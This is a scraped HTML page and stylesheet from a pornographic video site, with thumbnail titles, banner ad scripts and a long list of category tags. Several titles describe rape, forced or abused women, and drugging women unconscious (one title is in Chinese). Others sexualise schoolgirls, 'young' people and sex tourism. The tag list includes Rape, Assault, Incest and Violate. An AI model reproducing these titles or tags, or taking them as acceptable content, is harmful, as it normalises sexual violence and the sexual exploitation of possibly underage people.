                            <footer>
                                <span class="on-thumb">6:40</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7532774816990222238/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6889cac923b5d79e" src="/thumbs/238/7532774816990222238_0.jpg" alt="Cute Tamil Housewife Gets Rough Doggy and Creampie Before Sleep" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute Tamil Housewife Gets Rough Doggy and Creampie Before Sleep</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:09</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4912126788832573513/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="442b6149f40bb849" src="/thumbs/513/4912126788832573513_0.jpg" alt="School Girl Keisha Grey Puts in Work - Cute Rough BBC Orgy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>School Girl Keisha Grey Puts in Work - Cute Rough BBC Orgy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:31</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639138188445/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109c13ac9d" src="/thumbs/445/3824942639138188445_0.jpg" alt="KOREA1818.COM - Cute Korean Blondie" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>KOREA1818.COM - Cute Korean Blondie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:03</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640504709642/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ed87220a" src="/thumbs/642/3824942640504709642_0.jpg" alt="Cute girl abused by a door to door salesman" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute girl abused by a door to door salesman</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">17:55</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2862969389898412694/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="27bb4f7dcfb63296" src="/thumbs/694/2862969389898412694_0.jpg" alt="young indian fucked by sex tourist" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young indian fucked by sex tourist</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:33</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482548512749001/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ee6575c9" src="/thumbs/1/1426482548512749001_0.jpg" alt="Spanish amateur rough Tiniest In The Agency" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spanish amateur rough Tiniest In The Agency</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942638072698030/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105c9194ae" src="/thumbs/30/3824942638072698030_0.jpg" alt="37 刺激！一次迷晕三个嫩妹纸 都是极品、挨个内射粉木耳 艹的J8生疼" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>37 刺激！一次迷晕三个嫩妹纸 都是极品、挨个内射粉木耳 艹的J8生疼</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">23:12</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3441600049245552916/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2fc30502aa3f8114" src="/thumbs/916/3441600049245552916_0.jpg" alt="BBC drills a cute slut throat rough" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BBC drills a cute slut throat rough</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637933313150/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105442bc7e" src="/thumbs/150/3824942637933313150_0.jpg" alt="Schoolgirls share the principal&#039;s dick - Tiffany Tatum and Angela Allison" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Schoolgirls share the principal&#039;s dick - Tiffany Tatum and Angela Allison</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:12</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/5377794948988196374/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4aa1c4036954d616" src="/thumbs/374/5377794948988196374_0.jpg" alt="cute german teens first rough gangbang orgy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>cute german teens first rough gangbang orgy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:43</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639991851703/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cef58ab7" src="/thumbs/703/3824942639991851703_0.jpg" alt="Cute blonde realtor forced" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute blonde realtor forced</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">23:04</span> <!-- Duration -->
                            </footer>
                        </article>
				
                 
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->

                            
                            
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Rough Throat Fuck Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Rough<span>Throat</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ada43fbd9d74e8aabbaeb2498ad0ef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughthroatfuck.com/assets/css/styles.css
body_size: 5689
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }

.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(147, 103, 118); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(147, 103, 118); background: linear-gradient(to bottom,rgb(147, 103, 118),rgb(147, 103, 118)); background: -webkit-linear-gradient(top,rgb(147, 103, 118),rgb(147, 103, 118)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(147, 103, 118); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(147, 103, 118); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}


.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
